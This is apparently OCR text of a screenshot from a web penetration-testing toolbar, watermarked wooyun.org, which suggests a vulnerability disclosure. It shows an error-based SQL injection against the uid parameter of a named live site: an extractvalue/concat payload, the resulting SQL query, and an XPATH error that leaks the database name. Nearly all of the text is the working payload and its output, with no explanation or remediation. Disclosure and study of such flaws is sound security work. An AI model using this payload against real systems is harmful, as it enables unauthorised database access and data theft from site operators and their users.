 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://bangong.aili.com/main.php?m=ailicms&m=message&s=admin_message_sed&uid=1' and extractvalue(1,concat(0x7c,(mid((ifnull(cast(database() as char),0x20)),1,50)),0x7c)) and 'b' like 'b
Split URL
Execute
Enable Post data Enable Referrer
select user from mb_member where userid='1' and extractvalue(1,concat(0x7c,(mid((ifnull(cast(database() as char),0x20)),1,50)),0x7c)) and 'b' like 'b'XPATH syntax error: '|wenji|'
www.wooyun.org